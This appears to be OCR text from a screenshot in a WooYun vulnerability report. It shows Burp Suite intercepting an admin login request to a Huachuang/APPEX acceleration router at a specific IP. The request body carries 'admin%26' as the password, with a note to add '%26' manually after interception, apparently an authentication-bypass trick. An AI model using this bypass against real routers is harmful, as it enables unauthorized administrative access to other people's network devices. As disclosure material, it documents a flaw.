 华创智能加速路由器
https://118.26.68.4
FFW
Burp Suite Professional v1.6.21 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Extender Options Alerts Bypass WAF Random Header JSBea
Target Proxy Spider Scanner
Intercept HTTP history WebSockets history Options
Request to https://118.26.68.4:443
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /login_check.php HTTP/1.1
Host: 118.26.68.4
Connection: keep-alive
Content-Length: 29
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
Origin: https://118.26.68.4
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Fir
Content-Type: application/x-www-form-urlencoded
Referer: https://118.26.68.4/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=cdph9aot4g1h1bdajehahv4u53
userName=admin&password=admin%26
拦包手动添加%26
APPEX
BOOST NETWORKS
APP
Engli
用户名: admin
密码: •••••
登录 重置
© 2010 北京华夏创新科技有限公司
正在等待 118.26.68.4 的响应...
www.wooyun.org